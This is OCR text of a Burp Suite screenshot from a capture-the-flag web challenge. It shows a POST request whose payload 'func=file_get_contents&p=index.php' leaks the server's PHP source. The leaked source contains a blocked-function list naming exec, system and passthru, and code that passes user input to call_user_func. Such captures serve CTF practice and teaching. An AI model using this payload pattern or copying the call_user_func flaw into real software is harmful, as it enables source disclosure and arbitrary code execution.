 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
3 Content-Length: 34
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
8 Origin: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
15 Connection: close
16
17 func=file_get_contents&p=index.php
Search... 0 matches
Response
Pretty Raw Hex Render \n
36 background:url("bg.jpg")no-repeat;
37 background-size:100%;
38 }
39 p{
40 color:white;
41 }
42 </style>
43 </head>
44
45 <body>
46 <script language=javascript>
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun = array("exec","shell_exec","system","passthru","proc_
nts");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
func != "") {
64 echo gettime($this->func, $this->p);
65 }
英
Search... 0 match